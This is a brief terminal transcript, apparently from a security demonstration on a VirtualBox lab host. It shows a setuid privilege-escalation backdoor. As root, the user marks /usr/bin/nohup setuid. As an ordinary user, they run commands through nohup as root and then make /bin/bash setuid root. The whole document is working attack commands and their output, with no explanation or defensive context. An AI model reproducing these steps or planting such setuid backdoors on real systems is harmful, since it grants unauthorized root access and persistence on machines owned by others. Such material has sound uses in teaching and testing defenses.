 root@safebreach-VirtualBox:~# chmod u+s /usr/bin/nohup
root@safebreach-VirtualBox:~# ls -la /usr/bin/nohup
-rwsr-xr-x 1 root root 31440 פבר 18  2016 /usr/bin/nohup
root@safebreach-VirtualBox:~# logout
safebreach@safebreach-VirtualBox:~$ nohup whoami
nohup: ignoring input and appending output to 'nohup.out'
safebreach@safebreach-VirtualBox:~$ cat nohup.out
safebreach
root
safebreach@safebreach-VirtualBox:~$ nohup chmod u+s /bin/bash
nohup: ignoring input and appending output to 'nohup.out'
safebreach@safebreach-VirtualBox:~$ cat nohup.out
safebreach
root
safebreach@safebreach-VirtualBox:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1037528 מאי 16 15:49 /bin/bash